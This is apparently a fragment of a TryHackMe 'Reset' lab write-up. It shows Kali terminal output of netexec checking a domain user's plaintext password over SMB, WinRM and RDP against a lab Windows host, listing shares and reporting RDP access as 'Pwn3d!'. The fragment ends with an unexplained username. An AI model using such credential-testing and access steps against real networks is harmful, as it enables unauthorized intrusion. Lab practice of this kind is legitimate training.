 ┌──(kali㉿kali)-[~/Downloads/Tryhackme/Reset]
└─$ netexec smb 10.10.225.243 -u 'SHAWNA_BRAY' -p 'StrongShiv8' --shares
SMB 10.10.225.243 445 HAYSTACK [*] Windows 10.0 Build 17763 x64 (name:HAYSTACK) (domain:thm.corp) (signing:True) (SMBv1:False)
SMB 10.10.225.243 445 HAYSTACK [+] thm.corp\SHAWNA_BRAY:StrongShiv8
SMB 10.10.225.243 445 HAYSTACK [*] Enumerated shares
SMB 10.10.225.243 445 HAYSTACK Share Permissions Remark
SMB 10.10.225.243 445 HAYSTACK ----- ----------- ------
SMB 10.10.225.243 445 HAYSTACK ADMIN$ Remote Admin
SMB 10.10.225.243 445 HAYSTACK C$ Default share
SMB 10.10.225.243 445 HAYSTACK Data READ,WRITE
SMB 10.10.225.243 445 HAYSTACK IPC$ READ Remote IPC
SMB 10.10.225.243 445 HAYSTACK NETLOGON READ Logon server share
SMB 10.10.225.243 445 HAYSTACK SYSVOL READ Logon server share
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Reset]
└─$ netexec winrm 10.10.225.243 -u 'SHAWNA_BRAY' -p 'StrongShiv8'
SMB 10.10.225.243 445 HAYSTACK [*] Windows 10.0 Build 17763 (name:HAYSTACK) (domain:thm.corp)
WINRM 10.10.225.243 5985 HAYSTACK [-] thm.corp\SHAWNA_BRAY:StrongShiv8
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Reset]
└─$ netexec rdp 10.10.225.243 -u 'SHAWNA_BRAY' -p 'StrongShiv8'
RDP 10.10.225.243 3389 HAYSTACK [*] Windows 10 or Windows Server 2016 Build 17763 (name:HAYSTACK) (domain:thm.corp) (nla:True)
RDP 10.10.225.243 3389 HAYSTACK [+] thm.corp\SHAWNA_BRAY:StrongShiv8 (Pwn3d!)
DARLA_WINTERS@THM.CORP